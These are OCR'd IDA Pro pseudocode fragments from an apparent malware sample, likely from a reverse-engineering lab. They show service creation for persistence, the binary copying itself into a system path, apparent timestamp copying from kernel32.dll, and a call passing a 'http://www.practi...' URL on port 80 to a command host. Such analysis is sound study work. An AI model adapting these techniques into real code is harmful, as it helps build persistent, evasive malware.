 IDA View-A Pseudocode-C Pseudocode-A Occurrences of: SYSTEMROOT
35 strcpy(&DisplayName, lpServiceName);
36 strcat(&DisplayName, aManagerService);
37 hServicea = CreateServiceA(hSCManager, lpServiceName, &DisplayName,
38 if ( !hServicea )
39 {
40 CloseServiceHandle(hSCManager);
41 return 1;
42 }
43 CloseServiceHandle(hServicea);
44 CloseServiceHandle(hSCManager);
45 }
46 if ( ExpandEnvironmentStringsA(&Src, &BinaryPathName, 0x400u) )
47 {
48 if ( GetModuleFileNameA(0, &Filename, 0x400u) )
49 {
50 if ( CopyFileA(&Filename, &BinaryPathName, 0) )
51 {
52 if ( sub_4015B0(&BinaryPathName) )
53 result = 1;
54 else
55 result = sub_401070(aUps, aHttpWww_practi, a80, a60) != 0;
56 }
57 else
58 {
59 result = 1;
60 }
61 }
62 else
63 {
64 result = 1;
65 }
66 }
67 else
68 {
69 result = 1;
70 }
0x4028A1
IDA View-A Pseudocode-C Pseudocode-A Occurrences
1 int __cdecl sub_4015B0(LPCSTR a1)
2 {
3 int result; // eax@2
4 CHAR Buffer; // [sp+Ch] [bp-400h]@1
5
6 if ( GetSystemDirectoryA(&Buffer, 0x400u) )
7 {
8 strcat(&Buffer, aKernel32_dll_0);
9 result = sub_4014E0(a1, &Buffer) != 0;
10 }
11 else
12 {
13 result = 1;
14 }
15 return result;
16 }
0x4015BO